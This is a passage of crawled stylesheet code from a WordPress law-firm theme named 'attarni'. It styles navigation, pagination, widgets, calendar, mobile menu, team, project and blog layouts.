.site-main .posts-navigation {
  overflow: hidden;
  margin-top: 40px;
  margin-bottom: 40px;
}

.site-main .post-navigation {
  overflow: hidden;
  margin-top: 40px;
}

.single .site-main .post-navigation {
  margin: 55px 0;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
  text-align: left;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  max-width: 50%;
}

.navigation .nav-links {
  margin-top: 0;
}

.navigation .nav-links .nav-next a,
.navigation .nav-links .nav-previous a {
    position: relative;
    font-size: 24px;
    line-height: 26px;
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -webkit-box-align: center!important;
    -ms-flex-align: center!important;
    align-items: center!important;
    letter-spacing: 0.5px;
    word-break: break-word;
    font-family: Frank Ruhl Libre;
    font-weight: 400;
}

.navigation .nav-links .nav-previous a:after {
    content: "";
    width: 60px;
    height: 60px;
    border: 1px solid #b68c5a;
    position: absolute;
    left: 20px;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
    opacity: 0;
}
.navigation .nav-links .nav-previous a:hover:after {
    left: 0;
    opacity: inherit;
}

.navigation .nav-links .nav-next a:before {
    content: "";
    width: 60px;
    height: 60px;
    border: 1px solid #b68c5a;
    position: absolute;
    right: 20px;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
    opacity: 0;
}
.navigation .nav-links .nav-next a:hover:before {
    right: 0;
    opacity: inherit;
}

.comment-navigation .nav-previous a:before,
.posts-navigation .nav-previous a:before,
.post-navigation .nav-previous a:before {
  content: "\f007";
  font-family: "hkangles-base-icons";
  display: inline-table;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  margin-right: 15px;
}

.comment-navigation .nav-next a,
.posts-navigation .nav-next a,
.post-navigation .nav-next a {
  padding-left: 2rem;
  padding-right: 0;
}

.comment-navigation .nav-next a:after,
.posts-navigation .nav-next a:after,
.post-navigation .nav-next a:after {
  content: "\f006";
  font-family: "hkangles-base-icons";
  display: inline-table;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  margin-left: 15px;
}
.comment-list .comment-content > ul, 
.comment-list .comment-content > ol {
    margin-bottom: 20px;
}

/* --------------------------------------
 * Seach Result page
 * ---------------------------------------*/

.site-main input.search-submit {
  position: absolute;
  right: 0;
  padding: 0 30px;
  border: none;
  outline: none;
  background-color: #162542;
  top: 49%;
  height: 61px;
  line-height: 61px;
  margin-top: -29px;
  color: #fff;
  font-size: 14px;
  z-index: 1;
}

.site-main input.search-submit:hover {
  color: #fff;
}

.post-pagination {
  margin-top: 35px;
}

.nav-links {
  text-align: center;
  margin-top: 30px;
}

.nav-links .page-numbers {
  padding: 10px 17px;
  font-size: 15px;
  font-weight: bold;
  display: inline-block;
  margin: 0 2px;
  border: 1px solid #eee;
  color: #2c2c2c;
  margin-bottom: 10px;
}

.nav-links .page-numbers:hover,
.nav-links .page-numbers.current {
  color: #fff !important;
  background: #b68c5a;
}

.clear:before,
.clear:after,
blockquote:before,
blockquote:after,
.entry-content:before,
.entry-content:after,
.entry-summary:before,
.entry-summary:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.site-main>article:before,
.site-main>article:after,
.primary-menu:before,
.primary-menu:after,
.social-links-menu:before,
.social-links-menu:after,
.textwidget:before,
.textwidget:after,
.content-bottom-widgets:before,
.content-bottom-widgets:after {
  content: "";
  display: table;
}

.clear:after,
blockquote:after,
.entry-content:after,
.entry-summary:after,
.comment-content:after,
.site-content:after,
.site-main>article:after,
.primary-menu:after,
.social-links-menu:after,
.textwidget:after,
.content-bottom-widgets:after {
  clear: both;
}

.wp-block-column blockquote cite {
  font-size: 17px;
  line-height: 24px;
}

.hkangles-blog-classic .wp-block-column blockquote {
  padding: 50px 25px 25px;
  background: #f4f4f4;
}

.hkangles-blog-classic .wp-block-column blockquote p {
  padding-left: 20px;
}


/* --------------------------------------
 * Blog Widget in page
 * ---------------------------------------*/

ul.wp-block-latest-posts,
ul.wp-block-categories,
ul.wp-block-archives {
  list-style: none;
}

ul.wp-block-latest-posts li,
ul.wp-block-categories li,
ul.wp-block-archives li {
  padding-bottom: 0;
  position: relative;
  margin: 15px 0;
  padding: 0;
}
.wp-block-media-text.alignfull.has-media-on-the-right {
    margin-bottom: 20px;
}
ul.wp-block-categories>li ul {
  margin-left: 15px;
  margin-top: 15px;
}

ul.wp-block-categories li>a,
ul.wp-block-archives li>a {
  position: relative;
  padding-left: 20px;
}

.widget.widget_pages ul li a:before,
.site-content .widget.widget_nav_menu ul li>a:before,
.widget.widget_categories ul li>a:before,
.widget.widget_meta ul li>a:before,
.widget.widget_recent_entries ul li a:before,
.widget.widget_archive ul li a:before,
.widget.widget_rss ul li a:before,
ul.wp-block-archives li>a:before {
  content: "";
  margin-right: 25px;
  position: absolute;
  width: 3px;
  height: 14px;
  top: 50%;
  left: 0px;
  margin-top: -7px;
  display: inline-block;
  line-height: 10px;
  transform: rotate(20deg);
}

.widget.widget_pages ul li a:after,
.site-content .widget.widget_nav_menu ul li>a:after,
.widget.widget_categories ul li>a:after,
.widget.widget_meta ul li>a:after,
.widget.widget_recent_entries ul li a:after,
.widget.widget_archive ul li a:after,
.widget.widget_rss ul li a:after,
ul.wp-block-archives li>a:after {
  content: "";
  position: absolute;
  width: 3px;
  height: 14px;
  top: 50%;
  left: 7px;
  margin-top: -7px;
  display: inline-block;
  line-height: 10px;
  transform: rotate(20deg);
}
.widget.widget_rss ul li a:after,
.widget.widget_rss ul li a:before{
  top: 27px;
}
.widget_recent_comments .recentcomments {
  padding: 0px 0px 15px 0;
  padding-left: 25px;
  position: relative;
}
.widget_recent_comments .recentcomments:after{
    content: "\f0e5";
    font-family: hkangles-base-icons;
    position: absolute;
    top: 5px;
    left: 0;
    display: inline-block;
    line-height: 10px;
}

.sidebar .widget.widget_categories ul>li:first-child {
  margin-top: 0;
}

.sidebar .widget.widget_categories ul>li>ul>li:last-child {
  padding: 0;
}

ul.wp-block-archives ul.children {
  margin-left: 15px;
  margin-top: 15px;
}

ul.wp-block-categories li span {
  width: 21px;
  height: 21px;
  line-height: 21px;
  background-color: #f2f3f4;
  color: #000;
  text-align: center;
  display: inline-block;
  font-size: 11px;
  font-weight: 400;
  margin-left: 10px;
  border-radius: 50%;
}

.wp-block-archives-dropdown {
  margin-bottom: 10px;
}

.wp-block-button {
  margin: 2rem 0;
}

.wp-block-cover-image-text,
.wp-block-cover-text,
section.wp-block-cover-image h2 {
  color: #fff !important;
}

.wp-block-button.alignleft {
  margin-top: 0;
  margin-right: 20px;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
  font-size: 16px;
  text-align: left;
}

.hkangles-blog-classic-inner .wp-block-button__link {
  color: #fff !important;
}

.hkangles-blog-classic-inner .wp-block-button.is-style-outline .wp-block-button__link {
  color: #162542 !important;
  border: 2px solid #162542;
}

.hkangles-blog-classic-inner .wp-block-button.is-style-outline .wp-block-button__link:hover {
  border: 2px solid transparent;
  color: #fff !important;
  background-color: #b68c5a;
}
.is-style-squared.wp-block-button .wp-block-button__link {
    border-radius: 0 !important;
}
.is-style-outline a.wp-block-button__link:hover {
  color: #fff;
  border-color: transparent;
}

.wp-block-gallery .blocks-gallery-caption {
  margin-bottom: 30px;
  margin-top: -10px;
}

.wp-block-search .wp-block-search__button:after {
  font-family: "hkangles-base-icons";
  content: "\e825";
  position: absolute;
  right: 24px;
  top: 0;
  opacity: 1;
  z-index: 1;
  color: #fff;
  font-size: 18px;
}

.wp-block-categories-dropdown {
  margin-bottom: 20px;
}

.wp-block-group.has-background {
  padding: 25px;
  margin-bottom: 15px;
}

.wp-block-search {
  position: relative;
  display: inline-block;
}

.wp-block-search__inside-wrapper {
  position: relative;
}

.wp-block-search button {
  position: absolute;
  right: 0;
  padding: 0;
  border: none;
  outline: none;
  background-color: #b68c5a;
  top: 0 !important;
  height: 58px;
  line-height: 58px;
  color: #162542;
  font-size: 16px;
  z-index: 1;
  width: 70px;
}

.wp-block-search input[type="search"] {
  height: 58px;
  line-height: 58px;
  border: 1px solid #ececec;
  background-color: #fff;
  padding-right: 90px;
}

.wp-block-search .wp-block-search__button {
  font-size: 0;
  top: auto;
  background: #b68c5a;
  color: #fff;
  bottom: 0;
}

.wp-block-archives-dropdown,
.wp-block-search {
  margin-bottom: 25px;
}


/*wp-block-tag-cloud*/

.wp-block-tag-cloud a {
  display: inline-block;
  font-size: 12px!important;
  padding: 0 12px;
  height: 42px;
  line-height: 42px;
  background-color: #fff;
  margin-bottom: 8px;
  margin-right: 5px;
  color: #666;
  text-transform: uppercase;
  background: #f3f3f3;
  font-weight: bold;
}

.wp-block-tag-cloud a:hover {
  color: #fff;
  background: #000;
}

.wp-block-cover.has-background-dim {
  margin-bottom: 20px;
}


/*=== wp-block-calendar ===*/

.wp-block-calendar nav.wp-calendar-nav {
  padding-bottom: 20px;
  margin-top: 15px;
}

.wp-block-calendar table td#today {
  font-weight: bold;
}

.wp-block-calendar table caption {
  padding: 10px;
  background: #b68c5a;
  color: #fff;
  margin: 0px;
  text-align: center;
  margin-bottom: 0;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: bold;
  caption-side: top;
}
.wp-block-calendar table thead th {
    background: #fff !important;
}
.blog .wp-block-calendar table thead th {
    background: #f4f4f4 !important;
}
.wp-block-calendar table {
  border-collapse: separate;
  border-color: #dedede;
  border-spacing: 0;
  border-style: solid;
  border-width: 1px 0 0 1px;
  margin-bottom: 0px;
  width: 100%;
}

.wp-block-calendar table th {
  background: #f5f9ff;
}

.wp-block-calendar table th,
.wp-block-calendar table td {
  border: 0;
  border-bottom: 1px solid #dedede;
  border-right: 1px solid #dedede;
  padding: 10px;
  text-align: center;
}

.wp-block-calendar table th {
  font-weight: 700;
}

.wp-block-calendar {
  text-align: left;
}

.wp-block-calendar a {
  text-decoration: inherit;
  font-weight: 700;
}

.wp-block-calendar caption {
  padding: 0px;
  margin: 0px;
  margin-bottom: 5px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: bold;
  caption-side: top;
  color: inherit;
}

.wp-block-calendar tbody a {
  display: block;
  font-weight: 700;
}

.wp-block-calendar table td#prev {
  text-align: left;
}

.wp-block-calendar table td#next {
  text-align: right;
}

.wp-block-calendar tfoot a {
  text-decoration: none;
}

#site-navigation-mobile {
  display: none;
  margin-left: auto;
}

#site-navigation-mobile .slicknav_menu {
  background: 0 0;
  padding: 0;
}

#site-navigation-mobile .slicknav_menu .slicknav_btn {
  margin: 0;
  width: auto;
  height: 35px;
  justify-content: center;
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  align-items: center;
  background-color: #f5f9ff;
  padding: 10px;
  border-radius: 0;
}

#site-navigation-mobile .slicknav_menu .slicknav_icon {
  width: 22px;
  height: 17px;
  margin: 0;
}

#site-navigation-mobile .slicknav_menu .slicknav_icon .slicknav_icon-bar {
  width: 100%;
  height: 2px;
  background: #0a172a;
  box-shadow: none;
}

#site-navigation-mobile .slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar {
  margin-top: 0;
}

#site-navigation-mobile .slicknav_nav {
  position: absolute;
  left: 0;
  top: 100%;
  z-index: 99;
  background: #fff;
  width: 100%;
  -webkit-box-shadow: 0 4px 18px rgba(0, 0, 0, .1);
  -moz-box-shadow: 0 4px 18px rgba(0, 0, 0, .1);
  box-shadow: 0 4px 18px rgba(0, 0, 0, .1)
}

#site-navigation-mobile .slicknav_nav {
  padding: 10px 0;
  margin: 0;
  max-height: 350px;
  overflow: auto;
}

#site-navigation-mobile .slicknav_nav li {
  margin: 0 15px;
}

#site-navigation-mobile .slicknav_nav li .slicknav_arrow {
  float: right;
  font-size: 1em;
  display: block;
  padding: 0 10px;
  background: #f5f5f5;
}

.header-type-header_builder #site-navigation-mobile .slicknav_nav li .slicknav_arrow {
  padding: 0 10px 0 20px;
  margin: 0;
}

#site-navigation-mobile .slicknav_nav li>a {
  background: 0 0;
  color: #0a172a;
  line-height: 26px;
  border-bottom: 1px solid #f5f9ff;
  padding: 10px 0;
  margin: 0;
  font-weight: 700;
}

#site-navigation-mobile .slicknav_nav li:last-child>a {
  border-bottom: none;
}

#site-navigation-mobile .slicknav_nav li>a a {
  color: #0a172a;
}

#site-navigation-mobile .slicknav_nav li.current-menu-item>a,
#site-navigation-mobile .slicknav_nav li.slicknav_open>a,
#site-navigation-mobile .slicknav_nav li.slicknav_open>a a {
  color: #0a172a;
}

#site-navigation-mobile .slicknav_nav li .sub-menu li {
  margin: 0;
}

#site-navigation-mobile .slicknav_nav .slicknav_row:hover {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.slicknav_btn .slicknav_icon {
  width: 30px;
  height: 17px;
  position: relative;
  margin: 20px auto;
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
  -ms-transition: all .5s ease;
  -o-transition: all .5s ease;
  transition: all .5s ease;
  cursor: pointer;
}

.slicknav_btn .slicknav_icon span {
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  background: #d3531a;
  border-radius: 0;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}

.slicknav_btn .slicknav_icon span:nth-child(1) {
  top: 1px;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
}

.slicknav_btn .slicknav_icon span:nth-child(2) {
  top: 8px;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
}

.slicknav_btn .slicknav_icon span:nth-child(3) {
  top: 15px;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
}

.slicknav_btn.slicknav_open .slicknav_icon span:nth-child(1) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 0;
  left: 3px;
}

.slicknav_btn.slicknav_open .slicknav_icon span:nth-child(2) {
  width: 0%;
  opacity: 0;
}

.slicknav_btn.slicknav_open .slicknav_icon span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 15px;
  left: 3px;
}

.counter-style:last-child {
  border: none;
}


/* search result */

.search-results .hkangles-blog-classic footer.entry-footer {
  margin-bottom: 0;
}

.search-results .hkangles-blog-classic-inner {
  padding: 30px;
  background: #f4f4f4;
}

@media (max-width: 1200px) {
  /* Header */
  #site-navigation-mobile {
    display: block;
  }
  .header-layout-2 .attarni-header-button-container,
  .header-layout-2 .site-header-top>.d-flex:after,
  .site-header .contact-info {
    display: none;
  }
  .header-layout-2 .header-stickable-wrap {
    display: none;
  }
  .header-layout-2 .site-header .site-logo {
    height: 100px !important;
  }
}

@media (min-width: 1200px) {
  .header-layout-1 .site-header .header-stickable-wrap,
  .header-layout-1 .site-header-bottom,
  .header-layout-1 .site-header .hkangles-header-right-side .site-header .main-navigation div>ul>li,
  .header-layout-1 .site-header .main-navigation div>ul>li>a {
    height: 100px !important;
    line-height: 100px!important;
  }
}

@media (min-width: 1460px) {
  .header-layout-1 .container {
     max-width: 100%;
    margin: 0 50px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://atamerhukuk.org/wp-content/themes/attarni/assets/css/theme.css?ver=2.6
body_size: 14636
content:
/*------------------------------------------------------------------
[Table of contents]
* Default CSS
* Sidebar and Content
* Services Details
* Project Details
* Team Details
* Blog
* Page Title
* Header
* Footer
* Row Setting
* Background Position and Color
* Form
* Accordion Style 1
* Owl Slider
* Search Form
* 404 Page
* Button
* attarni Feature
* Custom
-------------------------------------------------------------------*/
.hkangles-counter-spacing .elementor-widget-wrap,
.hkangles-counter-spacing .elementor-column-wrap {
  padding-right: 310px !important;
}

.content-area.col-lg-8 {
  -ms-flex: 0 0 68.3%;
  flex: 0 0 68.3%;
  max-width: 68.3%;
}

.site-content .widget-area.col-lg-4 {
  -ms-flex: 0 0 31.7%;
  flex: 0 0 31.7%;
  max-width: 31.7%;
}

.single-team .content-area,
.single-project .content-area,
.page-template-full-width .content-area {
  flex: 0 0 100%;
  max-width: 100%;
}

.site-main {
  padding-top: 100px;
}
.single-project .content-area,
.single .content-area.col-md-12,
.blog .content-area.col-md-12{
    padding-bottom: 50px;
}

.page-template-full-width .site-main {
  padding-top: 0;
}

.site-content .sidebar {
  position: relative;
  margin-top: 100px;
  padding-bottom: 40px;
}

/*--------------------------------------------------------------
# Services Details
--------------------------------------------------------------*/

.widget_recent_services {
  padding: 0;
}

.widget_recent_services h2.widget-title {
  margin: 0;
  padding: 15px 0;
  color: #fff;
}

.widget_recent_services ul {
  background: white;
}

.sidebar .widget_recent_services>ul>li {
  padding: 0;
  position: relative;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.widget_recent_services ul li:last-child {
  border: none;
  margin-bottom: 0;
}

.widget_recent_services .hkangles-service-content:after {
  position: absolute;
  content: '';
  left: 15px;
  top: 50%;
  margin-top: -6px;
  color: #000 !IMPORTANT;
  font-weight: 900;
  width: 3px;
  z-index: 1;
  height: 12px;
  transform: rotate( 20deg);
}

.widget_recent_services .hkangles-service-content:before {
  position: absolute;
  content: '';
  left: 21px;
  top: 50%;
  margin-top: -6px;
  /* color: #000 !IMPORTANT; */
  font-weight: 900;
  width: 3px;
  z-index: 2;
  height: 12px;
  transform: rotate( 20deg);
}

.widget_recent_services li:hover .hkangles-service-content:after {
  color: #fff;
}

.widget_recent_services ul li a {
  display: block;
  font-size: 16px;
  /* color: #595959; */
  padding: 18px 5px 18px 40px;
  position: relative;
  font-weight: 700;
  z-index: 1;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-transform: uppercase;
}
.widget_recent_services ul li a:hover {
  box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 10%);
}

.widget_recent_services ul li a:after {
  content: "";
  width: 0;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: width 0.3s linear;
  transition: width 0.3s linear;
  z-index: -2;
}

.hkangles-download-area {
    padding-left: 20px;
}
span.hkangles-download-text {
    font-size: 13px;
    line-height: 23px;
    display: block;
    text-transform: uppercase;
}

.widget_recent_services ul li[aria-current="page"] .hkangles-service-content:after {
  color: #fff;
}

.widget_recent_services ul li:hover a:after,
.widget_recent_services ul li[aria-current="page"] a:after {
  width: 100%;
}

.widget_recent_services ul li:hover a:before,
.widget_recent_services ul li[aria-current="page"] a:before {
  background: #09162a;
}

.single-post h2.hkangles-post-single-title {
    margin-top: 30px;
    margin-bottom: 15px;
}

.single-service .item-download {
  background: #fff;
}
.single-post .infobox-style-12 .hkangles-infobox-title {
    font-size: 26px;
    line-height: 26px;
    margin-bottom: 5px;
}
.single-post .row.hkangles-post-single-area {
    padding-top: 30px;
}
.single-service .item-download a {
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  color: #595959;
  display: block;
  margin-bottom: 15px;
  padding: 20px;
  position: relative;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  overflow: hidden;
}

.single-service .item-download a {
    box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 10%);
}

.single-service .item-download a .hkangles-download-title {
      font-size: 16px;
      line-height: 28px;
    font-weight: 700;
    text-transform: uppercase;
}

.single-service .widget_media_image {
  padding: 0;
}

.single-service .hkangles-service-single {
  color: #607071;
  font-weight: 500;
}

.sidebar-infobox {
  text-align: center;
  padding: 52px 40px 30px;
  color: #fff;
  min-height: 315px;
}

.sidebar-infobox i {
  font-size: 60px;
  line-height: 60px;
}

.sidebar-infobox h3.sidebar-infobox-title {
  color: #fff;
  margin-top: 20px;
  line-height: 30px;
  font-size: 20px;
}

.sidebar-infobox .sidebar-infobox-button a {
  background: #fff;
  padding: 10px 25px;
  font-size: 14px;
}

.sidebar-infobox .sidebar-infobox-content {
  padding-top: 10px;
}

.hkangles-single-contact-inner {
  text-align: center;
  padding: 0 30px 30px;
  color: #162542;
  position: relative;
}

.hkangles-single-contact-inner h3 {
  color: #292727;
  line-height: 30px;
  text-transform: uppercase;
  font-size: 24px;
  padding-top: 50px;
}

.hkangles-single-contact-inner i {
  position: absolute;
  z-index: 9;
  display: inline-block;
  margin-left: -40px;
  left: 50%;
  font-size: 36px;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  line-height: 80px;
  background-color: #162542;
  margin-top: -60px;
}

.hkangles-single-contact-inner .elementor-button-wrapper a {
  width: 100%;
  background-color: #fff;
  color: #162542;
  text-transform: uppercase;
  padding: 15px;
  font-size: 14px;
  font-weight: 700;
  font-family: saira;
  border-radius: 0;
}

.hkangles-single-contact-inner .elementor-button-wrapper a:hover {
  color: #fff;
}

.hkangles-single-contact-inner:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-top: 73px solid transparent;
  border-right: 382px solid #ffee00;
  border-bottom: 0 solid transparent;
  left: -9px;
  top: -58px;
  transform: rotate(4deg);
}

.hkangles-single-contact img {
  width: 100%;
}

/*--------------------------------------------------------------
# Project Details
--------------------------------------------------------------*/

.hkangles-project-details {
  padding: 30px 20px;
  display: grid;
}

.single .hkangles-project-details .hkangles-project-detail {
  align-self: center!important;
  padding: 18px 40px 18px 15px;
  display: flex;
  background: #fff;
  position: relative;
}

.hkangles-project-details .hkangles-project-detail:first-child {
  margin-left: 0px;
}

.hkangles-project-detail-title {
  font-weight: 700;
  color: #162542;
  /* font-family: 'Saira'; */
  font-size: 16px;
  text-transform: uppercase;
  line-height: 26px;
  margin-right: 10px;
  position: relative;
}

.elementor-element.project-single-buttom-section.elementor-top-section {
  z-index: -1 !important;
}

.related-project.projects-style-1.projects-layout-grid {
  padding-top: 20px;
}

.hkangles-project-content {
  padding-top: 0px;
}

.hkangles-project-content-wrap.col-lg-12 {
    padding: 0;
}

.hkangles-project-details-container .hkangles-project-detail-des {
  margin-bottom: 3px;
  display: grid;
}

.hkangles-project-details-container .hkangles-project-detail-des p {
  margin-bottom: 0;
}

.hkangles-project-details .hkangles-project-detail-value {
    color: #676767;
    font-weight: 600;
    font-size: 15px;
    line-height: 26px;
}
.single .hkangles-project-details .hkangles-project-detail:after {
 position: absolute;
    content: '';
    right: 14px;
    top: 50%;
    margin-top: -6px;
    font-weight: 700;
    width: 3px;
    z-index: 1;
    height: 12px;
    transform: rotate(20deg);
}
.single .hkangles-project-details .hkangles-project-detail:before {
 position: absolute;
    content: '';
    right: 8px;
    top: 50%;
    margin-top: -6px;
    font-weight: 700;
    width: 3px;
    z-index: 1;
    height: 12px;
    transform: rotate(20deg);
}

.single .hkangles-project-details .hkangles-project-detail:last-child:before,
.single .hkangles-project-details .hkangles-project-detail:last-child:after {
    display: none;
}

.hkangles-project-details-title {
  padding: 10px 30px;
  color: #fff;
  left: 30px;
  margin-top: -25px;
  font-size: 18px;
  line-height: 30px;
  font-weight: 700;
  position: absolute;
  font-family: Karla;
}

.hkangles-project-details-wrapp,
.hkangles-project-thumbnail {
    width: 100%;
}

.hkangles-project-details-see-all-projects {
  padding: 12px;
  color: #fff;
  text-align: center;
  margin-top: 25px;
  font-size: 14px;
  text-transform: uppercase;
}

.hkangles-project-desc p {
  margin-bottom: 0px;
  padding-bottom: 30px;
}

.hkangles-project-thumbnail.col-lg-8.float-left {
  padding-left: 0;
}


/*--------------------------------------------------------------
# Our History
--------------------------------------------------------------*/

.tsb-our-history h2 {
  margin-bottom: 10px;
  font-size: 50px;
  line-height: 60px;
}

.tsb-our-history {
  border-left: 4px solid #095ffe;
  padding-left: 25px;
}


/*--------------------------------------------------------------
# Team Details
--------------------------------------------------------------*/

.single-team .site-main .col-lg-7 {
  padding-top: 80px;
  padding-left: 45px;
}

.hkangles-teammember-thumbnail .post-thumbnail {
  position: relative;
}

.hkangles-team-bg {
  position: relative;
}

h3.hkangles-team-title {
  font-size: 26px;
  line-height: 34px;
  margin-bottom: 0;
  margin-top: 10px;
}

.single-team h3.hkangles-team-title {
  font-size: 24px;
  line-height: 34px;
  margin-bottom: 0;
  margin-top: 0px;
}

.single-team .thb-team-member .timeline-style-1 .hkangles-timeline-wrapper {
  padding: 35px 30px 20px 30px;
}

.single-team h5.hkangles-teammember-designation {
  font-size: 15px;
  line-height: 22px;
  text-transform: uppercase;
  margin: 0;
  font-weight: 700;
  letter-spacing: 1px;
  font-family: Karla;
  }

.single-team .hkangles-teammember-details {
  padding: 0px;
  position: relative;
  background-position: center left;
  background-repeat: no-repeat;
  background-size: cover;
  box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 6%);
  padding: 40px;
}

.single-team .hkangles-teammember-detail {
  padding-bottom: 15px;
  display: flex;
  color: #162542;
}

.single-team .hkangles-teammember-designation-container {
    padding: 20px;
    display: flex;
    position: absolute;
    width: 75%;
    bottom: 0;
    box-shadow: 0px 15px 40px 0px rgb(0 0 0 / 6%);
    background-color: #fff;
}

.hkangles-teammember-designation-container i.hkangles-base-icon-user {
  background-color: #162542;
  width: 60px;
  height: 60px;
  color: #fff;
  line-height: 60px;
  text-align: center;
  margin-right: 20px;
  font-size: 30px;
}

.single-team .hkangles-teammember-detail .hkangles-teammember-detail-value {
  margin-left: 50px;
  text-align: right;
  font-weight: 700;
  color: #7d7c7c;
}

.single-team .hkangles-teammember-detail .hkangles-teammember-detail-value a,
.single-team .hkangles-teammember-detail .hkangles-teammember-detail-value a:hover {
  color: #607071;
}

.single-team .hkangles-teammember-detail-title {
  font-weight: 700;
  color: #162542;
  position: relative;
  font-size: 20px;
  font-size: 18px;
  font-family: 'Saira';
  min-width: 100px;
  text-transform: uppercase;
}

.single-team .hkangles-teammember-content {
  padding-left: 45px;
  width: 70%;
}

.single-team strong {
  color: #000000c2;
}

.hkangles-teammember-content .wpcf7-form-control-wrap {
  width: 100%;
}

.single-team .hkangles-teammember-link-profiles li {
  display: inline-block;
  border: none;
  margin-right: 8px;
}

.single-team .hkangles-teammember-link-profiles li a {
  font-size: 15px;
  width: 40px;
  display: block;
  line-height: 40px;
  height: 40px;
  color: #fff;
  text-align: center;
  -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.single-team .hkangles-teammember-link-profiles li a {
  color: #fff;
}

.single-team .hkangles-teammember-link-profiles li:hover a{
  background-color: #162542;
}

.single-team ul.hkangles-teammember-link-profiles {
  margin-bottom: 0px;
  padding: 0;
  padding-top: 10px;
}
.single-team .hkangles-list-wrapper .list-item a {
    font-size: 16px;
    line-height: 40px;
}
.single-team .hkangles-teammember-details-container-wrapp {
  width: 30%;
}

.single-team .hkangles-teammember-thumbnail {
    position: relative;
}

.hkangles-teammember-link-profiles li a:hover {
  color: #ffffff;
}

.hkangles-teammember-des p {
  margin-bottom: 40px;
}

.single-team .site-main {
  padding-top: 100px;
}

.single-team .hkangles-team-bg {
    width: 100%;
    margin: 0;
}

.single-team ul.team-widget_contact {
    margin: 0;
    margin-bottom: 15px;
    padding:0;
}

.single-team .team-widget_contact li {
    padding-left: 30px;
    position: relative;
    padding-top: 0;
    padding-bottom: 15px;
    font-family: Frank Ruhl Libre;
    font-size: 20px;
    color: #fff;
    list-style: none;
}

.single-team .team-widget_contact i {
    position: absolute;
    left: 0;
    top: 5px;
    font-size: 18px;
    color: #fff;
}

.single-team .team-widget_contact li a { 
    color: #fff;
}

.single-team span.social-links-lable {
    font-size: 18px;
    font-family: Frank Ruhl Libre;
    color: #fff;
}

/*--------------------------------------------------------------
# Blog
--------------------------------------------------------------*/

.hkangles-blog-classic {
  margin-bottom: 30px;
}

.blog .hkangles-blog-classic {
  margin-bottom: 50px;
}

.hkangles-blog-classic .entry-title {
  font-size: 38px;
  line-height: 48px;
  margin-bottom: 15px;
  margin-top: 0;
  word-break: break-word;
  font-weight: 400;
}

.hkangles-blog-classic .tsb-single-list li {
  padding-bottom: 10px;
}

.hkangles-blog-classic-inner {
  position: relative;
}

.single-post .hkangles-blog-classic-inner {
  padding-top: 30px;
}

.single-post .hkangles-list-wrapper .list-item a {
  font-size: 15px;
}

.hkangles-blog-classic .entry-meta-footer {
  padding: 6px 0 0 0;
}

.archive.category .hkangles-blog-classic-inner {
  padding: 0 0 30px;
}

.has-post-thumbnail .hkangles-blog-classic .entry-meta-footer {
  display: block;
  text-transform: uppercase;
}

.hkangles-blog-classic .entry-meta-footer {
  display: block;
  text-align: left;
  text-transform: uppercase;
}

.hkangles-blog-classic .entry-meta-footer {
  letter-spacing: 1px;
  font-size: 14px;
  line-height: 20px;
  font-weight: 700;
}

.hkangles-blog-classic-inner span.author.vcard {
  font-weight: 700;
  padding: 10px 15px;
  letter-spacing: 1px;
  font-size: 14px;
  position: absolute;
  color: #fff;
  top: -48px;
  left: 0;
  text-transform: uppercase;
}

.hkangles-blog-classic-inner span.author.vcard a {
  color: #fff;
}

.hkangles-blog-classic footer.entry-footer {
  border-top: 1px solid #e6e6e6;
